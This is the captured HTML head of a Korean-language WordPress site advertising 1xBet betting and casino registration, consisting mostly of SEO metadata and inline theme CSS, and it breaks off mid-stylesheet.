

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1xbetkorea-ko.com/
body_size: 29036
content:
<!DOCTYPE html>
<html class="no-touch" lang="ko-KR" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://1xbetkorea-ko.com/xmlrpc.php">
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>1xBet - 대한민국에서 계정 등록 2026</title>
	<meta name="description" content="1xBet 대한민국 에서 최고의 베팅 경험을 누리세요. 비교할 수 없는 게임 모험을 위해 다양한 스포츠, 카지노 게임 및 프로모션을 탐험해보세요." />
	<link rel="canonical" href="https://1xbetkorea-ko.com/" />
	<meta property="og:locale" content="ko_KR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="1xBet - 대한민국에서 계정 등록 2026" />
	<meta property="og:description" content="1xBet 대한민국 에서 최고의 베팅 경험을 누리세요. 비교할 수 없는 게임 모험을 위해 다양한 스포츠, 카지노 게임 및 프로모션을 탐험해보세요." />
	<meta property="og:url" content="https://1xbetkorea-ko.com/" />
	<meta property="og:site_name" content="1x Bet" />
	<meta property="article:modified_time" content="2025-10-15T15:38:54+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://1xbetkorea-ko.com/","url":"https://1xbetkorea-ko.com/","name":"1xBet - 대한민국에서 계정 등록 2026","isPartOf":{"@id":"https://1xbetkorea-ko.com/#website"},"datePublished":"2023-08-04T00:14:13+00:00","dateModified":"2025-10-15T15:38:54+00:00","description":"1xBet 대한민국 에서 최고의 베팅 경험을 누리세요. 비교할 수 없는 게임 모험을 위해 다양한 스포츠, 카지노 게임 및 프로모션을 탐험해보세요.","breadcrumb":{"@id":"https://1xbetkorea-ko.com/#breadcrumb"},"inLanguage":"ko-KR","potentialAction":[{"@type":"ReadAction","target":["https://1xbetkorea-ko.com/"]}]},{"@type":"BreadcrumbList","@id":"https://1xbetkorea-ko.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://1xbetkorea-ko.com/#website","url":"https://1xbetkorea-ko.com/","name":"1x Bet","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://1xbetkorea-ko.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ko-KR"}]}</script>
	<meta name="google-site-verification" content="g5Ezri_J7XDQi7D26hbeiuyNAtBLXc2RmNjz9omzFxU" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="1x Bet &raquo; 피드" href="https://1xbetkorea-ko.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://1xbetkorea-ko.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1xbetkorea-ko.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://1xbetkorea-ko.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1xbetkorea-ko.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='uncodefont-google-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=devanagari%2Clatin%2Clatin-ext&#038;ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-style-css' href='https://1xbetkorea-ko.com/wp-content/themes/uncode/library/css/style.css' type='text/css' media='all' />
<style id='uncode-style-inline-css' type='text/css'>

@media (max-width: 959px) { .navbar-brand > * { height: 30px !important;}}
@media (min-width: 960px) { .limit-width { max-width: 1284px; margin: auto;}}
#changer-back-color { transition: background-color 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; } #changer-back-color > div { transition: opacity 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; } body.bg-changer-init.disable-hover .main-wrapper .style-light,  body.bg-changer-init.disable-hover .main-wrapper .style-light h1,  body.bg-changer-init.disable-hover .main-wrapper .style-light h2, body.bg-changer-init.disable-hover .main-wrapper .style-light h3, body.bg-changer-init.disable-hover .main-wrapper .style-light h4, body.bg-changer-init.disable-hover .main-wrapper .style-light h5, body.bg-changer-init.disable-hover .main-wrapper .style-light h6, body.bg-changer-init.disable-hover .main-wrapper .style-light a, body.bg-changer-init.disable-hover .main-wrapper .style-dark, body.bg-changer-init.disable-hover .main-wrapper .style-dark h1, body.bg-changer-init.disable-hover .main-wrapper .style-dark h2, body.bg-changer-init.disable-hover .main-wrapper .style-dark h3, body.bg-changer-init.disable-hover .main-wrapper .style-dark h4, body.bg-changer-init.disable-hover .main-wrapper .style-dark h5, body.bg-changer-init.disable-hover .main-wrapper .style-dark h6, body.bg-changer-init.disable-hover .main-wrapper .style-dark a { transition: color 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; } body.bg-changer-init.disable-hover .main-wrapper .heading-text-highlight-inner { transition-property: right, background; transition-duration: 1000ms }
/*# sourceURL=uncode-style-inline-css */
</style>
<link rel='stylesheet' id='uncode-icons-css' href='https://1xbetkorea-ko.com/wp-content/themes/uncode/library/css/uncode-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-custom-style-css' href='https://1xbetkorea-ko.com/wp-content/themes/uncode/library/css/style-custom.css' type='text/css' media='all' />
<style id='uncode-custom-style-inline-css' type='text/css'>
.style-overlay_color-145594-bg { background:linear-gradient(to top , rgba(0, 46, 91, 0) , rgb(0, 46, 91) 76%); }.btn-overlay_color-145594 { color:#ffffff !important; background:linear-gradient(to top , rgba(0, 46, 91, 0) , rgb(0, 46, 91) 76%);border-image:linear-gradient(to top , rgba(0, 46, 91, 0) , rgb(0, 46, 91) 76%);}.text-overlay_color-145594-color > * { color:rgb(0, 46, 91) !important; }.text-overlay_color-145594-color:before { color:rgb(0, 46, 91); }.text-overlay_color-145594-color > * { -webkit-text-fill-color:transparent !important; -webkit-background-clip:text !important; background:linear-gradient(to top , rgba(0, 46, 91, 0) , rgb(0, 46, 91) 76%); }.style-overlay_color-119299-bg { background:linear-gradient(to bottom , rgba(0, 46, 91, 0.63) , rgb(0, 46, 91) 83%); }.btn-overlay_color-119299 { color:#ffffff !important; background:linear-gradient(to bottom , rgba(0, 46, 91, 0.63) , rgb(0, 46, 91) 83%);border-image:linear-gradient(to bottom , rgba(0, 46, 91, 0.63) , rgb(0, 46, 91) 83%);}.text-overlay_color-119299-color > * { color:rgb(0, 46, 91) !important; }.text-overlay_color-119299-color:before { color:rgb(0, 46, 91); }.text-overlay_color-119299-color > * { -webkit-text-fill-color:transparent !important; -webkit-background-clip:text !important; background:linear-gradient(to bottom , rgba(0, 46, 91, 0.63) , rgb(0, 46, 91) 83%); }
.top-menu {padding:0px;background:#25394b;}.top-menu .menu-bloginfo .menu-bloginfo-inner {text-transform:inherit;font-weight:600;}.top-menu.top-menu-enhanced .row-menu-inner .menu-smart > li > a {letter-spacing:0px !important;}.top-menu.top-menu-enhanced .row-menu-inner .menu-smart > li > a:hover {color:#ff0000;}.top-menu.top-menu-enhanced .row-menu-inner .menu-smart > li > a i.fa.fa-angle-right.fa-dropdown {display:none;}.top-menu.top-menu-enhanced .row-menu-inner .menu-smart > li > a i {font-size:14px;margin-right:5px;}.top-menu h3 {font-weight:400;letter-spacing:-.2px;}.top-menu h3:before {content:"/e028";display:inline-block;font-family:'uncodeicon' !important;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#ffffff;font-weight:300;margin-right:10px;}.navbar-topmenu.navbar-nav-last i.fa-dropdown{display:none;}.main-container .row-container .row-parent .single-internal-gutter .uncont > .herohead {margin-top:0px;}.menu-bloginfo-inner a {color:#ff0000;text-transform:uppercase;display:inline-block;position:relative;}.menu-bloginfo-inner a:hover {color:#ff0000 !important;}.menu-bloginfo-inner a::after {content:'';position:absolute;width:100%;transform:scaleX(0);height:2px;bottom:0;left:0;background-color:#ff0000;transform-origin:bottom right;transition:transform 0.25s ease-out;}.menu-bloginfo-inner a:hover::after {transform:scaleX(1);transform-origin:bottom left;}a.tpho {padding:0px 5px;}a.tpho:hover {color:#f7941d!important;}a.tpho i {padding:0px 5px 0px 0px;}@media (max-width:959px) {.top-menu.top-menu-enhanced .row-menu-inner {display:block;margin:0px;width:100%;flex-direction:column;justify-content:unset !important;}.top-menu.top-menu-enhanced .row-menu-inner .topbar-col.topbar-col-left,.top-menu.top-menu-enhanced .row-menu-inner .topbar-col.topbar-col-right {order:unset;justify-content:center;width:100%;display:block;}.top-menu.top-menu-enhanced .row-menu-inner .topbar-col.topbar-col-left > .top-enhanced-inner:nth-child(1) {white-space:normal;text-align:center;}}#mobile-nav-phone, #mobile-nav-btn {display:none;}@media (max-width:959px) {#main-logo.navbar-header {display:inline-block;}.navbar .top-navis {display:inline-block;position:relative;top:-18px;}.navbar #mobile-nav-phone {display:inline-block;position:relative;top:5px;margin-left:15px;}.navbar #mobile-nav-btn {display:none;}.navbar.is_stuck .top-navis {display:block;position:absolute;top:105px;margin:0px -36px !important;padding:20px 30px;width:100%;background:#f4f6f9;}.navbar.is_stuck #mobile-nav-btn {display:inline-block;float:right;}.navbar.is_stuck #mobile-nav-phone {display:inline-block;position:relative;top:2px;margin-left:0px;}.navbar.is_stuck #mobile-nav-btn a {color:#fff;text-transform:uppercase;font-weight:700;background:#ff0000;padding:7px 15px;border-radius:30px;display:block;}#mobile-nav-phone {display:inline-block;position:relative;top:-18px;margin-left:15px;}#mobile-nav-phone a {display:block;position:relative;font-size:21px;color:#1a3a5c;padding-left:30px;font-weight:700;}#mobile-nav-phone a:before {content:"e830";font-family:'uncodeicon' !important;position:absolute;font-size:20px;top:5px;color:#ff0000;left:5px;}li.phmenu-wicon {display:none !important;}#masthead.is_stuck .logo-image.mobile-logo.logo-light:after {content:'';height:40px;width:74px;position:absolute;top:5px;left:55px;display:block;background:url('')no-repeat;background-size:contain;}}.menu-light .menu-smart > li.active > a, .menu-light .menu-smart > li a.active, .menu-light .menu-smart > li.current-menu-ancestor > a, .menu-light .menu-smart > li.current-menu-item:not(.menu-item-type-custom) > a {color:#ff0000;}.menu-container:not(.grid-filters) .navbar-nav-first ul.menu-smart a:not(.social-menu-link):not(.vc_control-btn) {letter-spacing:0.00em;font-weight:600;font-family:'Poppins',sans-serif;}.menu-container:not(.grid-filters) .navbar-nav-first ul.menu-smart ul a:not(.social-menu-link):not(.vc_control-btn) {letter-spacing:0.00em;font-weight:400;font-family:'Poppins',sans-serif !important;}.menu-smart > li > a > div > div > div.mnbtn.btn {padding:14px 18px !important;border:none;background:#14a0ff;color:#fff;border-radius:8px;}.menu-smart > li > a > div > div > div.mnbtn.btn:hover {background:#1a5685;}.menu-light .menu-smart a:hover, .menu-light .menu-smart a:focus {color:#ff0000;}.submenu-dark .menu-horizontal:not(.menu-sub-enhanced) .menu-smart ul a:hover,.submenu-dark .menu-horizontal:not(.menu-sub-enhanced) .menu-smart ul a:focus {color:#ff0000 !important;background-color:rgba(255, 255, 255, 0.03) !important;}.submenu-dark .menu-horizontal.menu-sub-enhanced .menu-smart ul a:hover,.submenu-dark .menu-horizontal.menu-sub-enhanced .menu-smart ul a:focus {color:#ff0000 !important;}.submenu-dark .menu-horizontal:not(.menu-sub-enhanced) .menu-smart ul a:hover,.submenu-dark .menu-horizontal:not(.menu-sub-enhanced) .menu-smart ul a:focus {color:#ff0000 !important;background-color:rgba(255, 255, 255, 0.03) !important;}@media (min-width:960px) {.menu-container:not(.vmenu-container):not(.isotope-filters) ul.menu-cta-inner > li.phmenu-wicon > a:not(.social-menu-link) {font-size:20px;font-weight:700;position:relative;padding-left:36px !important;}.menu-container:not(.vmenu-container):not(.isotope-filters) ul.menu-cta-inner > li.phmenu-wicon > a:not(.social-menu-link):before {content:'';background:url(http://www.grantsgateway.co.uk/wp-content/uploads/2023/03/phonewton.png) no-repeat;width:25px;height:25px;display:block;position:absolute;left:0px;background-size:contain;margin-top:0px;}.btnquote.btn:not(.btn-custom-typo):not(.btn-inherit) {font-size:14px;padding:10px 15px !important;border:none;background:#ff0000;color:#fff;letter-spacing:0.5px;border-radius:8px;}.btnquote.btn:not(.btn-custom-typo):not(.btn-inherit):hover {font-size:14px;padding:10px 15px !important;border:none;background:#001b32;color:#fff;}.menu-smart > li > a {padding:0px 10px 0px 10px;}}@media (max-width:569px) {.menu-horizontal-inner .desktop-hidden, ul#menu-sec-menu {display:block;}body[class*=hmenu] div:not(.menu-accordion) > ul.menu-smart > li:not(.social-icon) .fa-dropdown { display:none;}[class*="menu-dd-shadow-"].menu-horizontal:not(.top-menu-enhanced-horizontal) .menu-smart ul {background:#2e373d;}ul.menu-smart ul li a i {display:none !important;}ul.menu-smart ul li.dropdown a i {display:inline-block !important;}body[class*=hmenu] div:not(.menu-accordion) > ul.menu-smart > li:not(.social-icon).dropdown .fa-dropdown {display:inline-block;float:right;}.menu-horizontal-inner > div:first-child:not(.navbar-social) .menu-smart:not(.menu-icons) {padding:17px 0px 17px 0px !important;}.menu-container:not(.grid-filters) ul.menu-smart > li > a:not(.social-menu-link) {display:block;}.main-container .petite.row-container .row-parent .single-internal-gutter .uncont > *, .main-container .row-container .row-parent .row-parent .single-internal-gutter .uncont > * {margin-top:0px;}.menu-with-logo .menu-smart > li.menu-item-button, .nav.navbar-nav.navbar-cta.navbar-nav-last {display:none !important;}}.main-container .petite.row-container .row-parent .single-internal-gutter .uncont > *, .main-container .row-container .row-parent .row-parent .single-internal-gutter .uncont > * {margin-top:0px;}.row-breadcrumb.row-breadcrumb-light {border-color:#fff5f6;background-color:#fff5f6;}.row-breadcrumb.row-breadcrumb-light .breadcrumb-title,.row-breadcrumb.row-breadcrumb-light .style-light, .style-light .breadcrumb > li a{color:#000e1f;}body.uncode-btn-round .lobaceta .btn:not(.btn-default-shape):not(.btn-square):not(.btn-circle) {border-top-right-radius:0px;border-bottom-left-radius:0px;border-top-left-radius:15px;border-bottom-right-radius:15px;}.boxana .icon-box.icon-box-left i{position:relative;top:8px;}.footah .icon-box-left .icon-box-fa-2x-back,.footahi .icon-box-left .icon-box-fa-2x-back{height:2em;}.footahi .icon-box-left .fa-2x {font-size:1.5em;color:#fff !important;background-color:#ff0000 !important;border-color:#ff0000 !important;border-top-left-radius:15px !important;border-bottom-right-radius:15px !important;box-sizing:border-box;}.style-dark div div.wpforms-container .wpforms-form .choices__inner,.style-dark div div.wpforms-container-full .wpforms-form input[type=date], .style-dark div div.wpforms-container-full .wpforms-form input[type=datetime], .style-dark div div.wpforms-container-full .wpforms-form input[type=datetime-local], .style-dark div div.wpforms-container-full .wpforms-form input[type=email], .style-dark div div.wpforms-container-full .wpforms-form input[type=month], .style-dark div div.wpforms-container-full .wpforms-form input[type=number], .style-dark div div.wpforms-container-full .wpforms-form input[type=password], .style-dark div div.wpforms-container-full .wpforms-form input[type=range], .style-dark div div.wpforms-container-full .wpforms-form input[type=search], .style-dark div div.wpforms-container-full .wpforms-form input[type=tel], .style-dark div div.wpforms-container-full .wpforms-form input[type=text], .style-dark div div.wpforms-container-full .wpforms-form input[type=time], .style-dark div div.wpforms-container-full .wpforms-form input[type=url], .style-dark div div.wpforms-container-full .wpforms-form input[type=week], .style-dark div div.wpforms-container-full .wpforms-form select, .style-dark div div.wpforms-container-full .wpforms-form textarea {background:transparent;border:1px solid rgb(255 255 255 / 0.50);-moz-box-shadow:inset 0 0 5px rgb(11 12 13 / 15%);-webkit-box-shadow:inset 0 0 5px rgb(11 12 13 / 15%);box-shadow:inset 0 0 5px rgb(11 12 13 / 15%);border-radius:5px;color:#fff;font-size:0.8em;}.style-dark div.wpforms-container-full .wpforms-form input[type=submit], .style-dark div.wpforms-container-full .wpforms-form button[type=submit], .style-dark div.wpforms-container-full .wpforms-form .wpforms-page-button {font-weight:600 !important;letter-spacing:0.1em;text-transform:uppercase;display:inline-block;transition:color 200ms ease-in-out, background-color 200ms ease-in-out, border-color 200ms ease-in-out;font-size:12px;padding:13px 31px 13px 31px;text-align:center !important;vertical-align:middle;background-image:none;border-radius:2px;outline:none;white-space:nowrap;-webkit-text-stroke:0px;width:auto;box-shadow:none;cursor:pointer;-webkit-font-smoothing:antialiased;width:100%;}.style-light div div.wpforms-container .wpforms-form .choices__inner,.style-light div div.wpforms-container-full .wpforms-form input[type=date], .style-light div div.wpforms-container-full .wpforms-form input[type=datetime], .style-light div div.wpforms-container-full .wpforms-form input[type=datetime-local], .style-light div div.wpforms-container-full .wpforms-form input[type=email], .style-light 